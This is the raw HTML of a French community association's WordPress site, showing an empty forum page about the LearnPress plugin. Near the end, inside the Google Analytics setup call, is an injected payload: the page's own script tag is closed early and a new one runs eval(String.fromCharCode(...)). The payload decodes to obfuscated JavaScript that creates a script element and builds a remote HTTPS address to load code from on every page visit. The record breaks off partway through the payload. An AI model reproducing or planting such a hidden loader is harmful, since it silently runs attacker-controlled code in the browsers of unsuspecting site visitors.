<body class="forum bbpress no-js forum-template-default single single-forum postid-5746 wp-embed-responsive pmpro-body-has-access thim-body-preload bg-boxed-image thim-course-content- learnpress-v4 fixloader wpb-js-composer js-comp-ver-5.1.1 vc_responsive" id="thim-body">

			<div id="preload">
				<div class="sk-folding-cube">
												<div class="sk-cube1 sk-cube"></div>
												<div class="sk-cube2 sk-cube"></div>
												<div class="sk-cube4 sk-cube"></div>
												<div class="sk-cube3 sk-cube"></div>
											</div>			</div>
		<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Retour<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/qui-sommes-nous" class="tc-menu-inner">Qui sommes-nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/presentation" class="tc-menu-inner tc-megamenu-title">Présentation</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/fondation" class="tc-menu-inner tc-megamenu-title">Fondation</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6548 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/venir-au-centre" class="tc-menu-inner">Nos activités</a>
<ul class="sub-menu">
	<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/cours-de-francais" class="tc-menu-inner tc-megamenu-title">Cours de français</a></li>
	<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/accompagnement-scolaire-2" class="tc-menu-inner tc-megamenu-title">Soutien scolaire</a></li>
	<li id="menu-item-6603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6603 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/vacances" class="tc-menu-inner tc-megamenu-title">Vacances et sorties</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188 tc-menu-item tc-menu-depth-1"><a href="http://centre-charles-peguy.fr/sinscrire" class="tc-menu-inner tc-megamenu-title">S&#8217;inscrire</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6855 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/nous-aider-2" class="tc-menu-inner">Nous aider</a>
<ul class="sub-menu">
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/benevolat" class="tc-menu-inner tc-megamenu-title">Bénévolat</a>
	<ul class="sub-menu">
		<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/aider-au-soutien-scolaire" class="tc-menu-inner">Aider au soutien scolaire</a></li>
		<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/enseigner-le-francais" class="tc-menu-inner">Enseigner le français</a></li>
		<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/animer-des-vacances" class="tc-menu-inner">Animer des vacances</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/service-civique" class="tc-menu-inner tc-megamenu-title">Service civique</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6782 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/partenariats" class="tc-menu-inner tc-megamenu-title">Partenariats</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/faire-un-don" class="tc-menu-inner tc-megamenu-title">Faire un don</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/contact" class="tc-menu-inner">Contact</a></li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_default header_v1">
			<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="http://centre-charles-peguy.fr/" title="Centre Charles-Péguy - Association qui accueille les jeunes pour de l&#039;accompagnement scolaire et les adultes pour l&#039;apprentissage du français." rel="home" class="thim-logo"><img src="http://centre-charles-peguy.fr/wp-content/uploads/2017/04/Logo-CCP.png" alt="Centre Charles-Péguy"  data-sticky="http://centre-charles-peguy.fr/wp-content/uploads/2017/04/Logo-CCP.png"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/qui-sommes-nous" class="tc-menu-inner">Qui sommes-nous ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/presentation" class="tc-menu-inner tc-megamenu-title">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/fondation" class="tc-menu-inner tc-megamenu-title">Fondation</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6548 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/venir-au-centre" class="tc-menu-inner">Nos activités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/cours-de-francais" class="tc-menu-inner tc-megamenu-title">Cours de français</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/accompagnement-scolaire-2" class="tc-menu-inner tc-megamenu-title">Soutien scolaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6603 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/vacances" class="tc-menu-inner tc-megamenu-title">Vacances et sorties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188 tc-menu-item tc-menu-depth-1"><a href="http://centre-charles-peguy.fr/sinscrire" class="tc-menu-inner tc-megamenu-title">S&#8217;inscrire</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6855 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/nous-aider-2" class="tc-menu-inner">Nous aider</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/benevolat" class="tc-menu-inner tc-megamenu-title">Bénévolat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/aider-au-soutien-scolaire" class="tc-menu-inner">Aider au soutien scolaire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/enseigner-le-francais" class="tc-menu-inner">Enseigner le français</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/animer-des-vacances" class="tc-menu-inner">Animer des vacances</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/service-civique" class="tc-menu-inner tc-megamenu-title">Service civique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6782 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/partenariats" class="tc-menu-inner tc-megamenu-title">Partenariats</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="http://centre-charles-peguy.fr/faire-un-don" class="tc-menu-inner tc-megamenu-title">Faire un don</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="http://centre-charles-peguy.fr/contact" class="tc-menu-inner">Contact</a></li>
<li class="menu-right"><ul><li id="social-5" class="widget widget_social"><div class="thim-widget-social template-base"><div class="thim-social">
		<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/ccpgarges/" target="_self"><i class="fa fa-facebook"></i>Facebook</a></li>	</ul>
</div></div></li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content">
<section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style=""><span class="overlay-top-header" style=""></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Introduction LearnPress &#8211; LMS plugin</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<div class="bbp-breadcrumb"><p><a href="http://centre-charles-peguy.fr" class="bbp-breadcrumb-home">Accueil</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="http://centre-charles-peguy.fr/forums" class="bbp-breadcrumb-root">Forums</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Introduction LearnPress &#8211; LMS plugin</span></p></div>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">

	
<article id="post-5746" class="post-5746 forum type-forum status-publish hentry pmpro-has-access">
    <div class="entry-content">
        
<div id="bbpress-forums">

	
	
	
		<div class="bbp-template-notice info"><ul><li class="bbp-forum-description">Ce forum est vide.</li></ul></div>
		
		
			
<div class="bbp-template-notice">
	<ul>
		<li>Aucun sujet n’a été trouvé ici.</li>
	</ul>
</div>

			



	<div id="no-topic-0" class="bbp-no-topic">
		<div class="bbp-template-notice">
			<p>
				Vous devez &ecirc;tre connect&eacute; pour cr&eacute;er de nouveaux sujets. <a href="">Login here</a>			</p>
		</div>
	</div>



		
	
	
</div>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="text-4" class="col-sm-4 widget widget_text footer_widget"><h4 class="widget-title">Centre Charles-Péguy</h4>			<div class="textwidget"><p><strong>4 square Viollet-le-Duc</strong><br />
<strong>95140 Garges-lès-Gonesse</strong></p>
<p>&nbsp;</p>
</div>
		</aside><aside id="social-3" class="widget widget_social footer_widget"><div class="thim-widget-social template-base"><div class="thim-social">
	<h4 class="widget-title">Suivez-nous !</h4>	<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/ccpgarges/" target="_blank"><i class="fa fa-facebook"></i>Facebook</a></li><li><a class="linkedin hasTooltip" href="https://www.linkedin.com/company/ccpeguygarges/" target="_blank" ><i class="fa fa-linkedin"></i>LinkedIn</a></li><li><a class="instagram hasTooltip" href="https://www.instagram.com/ccpeguygarges/" target="_blank" ><i class="fa fa-instagram"></i>Instagram</a></li>	</ul>
</div></div></aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright"><a href="https://themeforest.net/item/education-wordpress-theme-education-wp/14058034?ref=ThimPress&utm_source=demo&utm_medium=demofooter">Education WordPress theme</a> by <a href="http://www.thimpress.com">ThimPress</a>. Powered by WordPress.</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

		<!-- Memberships powered by Paid Memberships Pro v2.9.8. -->
	<div class="gallery-slider-content"></div>			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments)
					}, i[r].l = 1 * new Date()
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0]
					a.async = 1
					a.src = g
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

				ga('create', 'X&lt;/script&gt;&lt;script language=javascript&gt;eval(String.fromCharCode(118, 97, 114, 32, 95, 48, 120, 51, 97, 50, 51, 61, 91, 34, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 34, 44, 34, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 49, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 34, 44, 34, 92, 120, 55, 52, 92, 120, 55, 57, 92, 120, 55, 48, 92, 120, 54, 53, 34, 44, 34, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 55, 56, 92, 120, 55, 52, 92, 120, 50, 70, 92, 120, 54, 65, 92, 120, 54, 49, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 34, 44, 34, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 55, 57, 92, 120, 54, 69, 92, 120, 54, 51, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 52, 34, 44, 34, 92, 120, 54, 51, 92, 120, 54, 52, 92, 120, 54, 69, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 51, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 54, 69, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 52, 56, 92, 120, 53, 52, 92, 120, 52, 68, 92, 120, 52, 67, 34, 44, 34, 92, 120, 50, 56, 92, 120, 54, 54, 92, 120, 55, 53, 92, 120, 54, 69, 92, 120, 54, 51, 92, 120, 55, 52, 92, 120, 54, 57, 92, 120, 54, 70, 92, 120, 54, 69, 92, 120, 50, 56, 92, 120, 50, 57, 92, 120, 50, 48, 92, 120, 55, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 52, 92, 120, 55, 53, 92, 120, 55, 50, 92, 120, 54, 67, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 53, 51, 92, 120, 55, 52, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 54, 55, 92, 120, 50, 69, 92, 120, 54, 54, 92, 120, 55, 50, 92, 120, 54, 70, 92, 120, 54, 68, 92, 120, 52, 51, 92, 120, 54, 56, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 52, 51, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 51, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 51, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 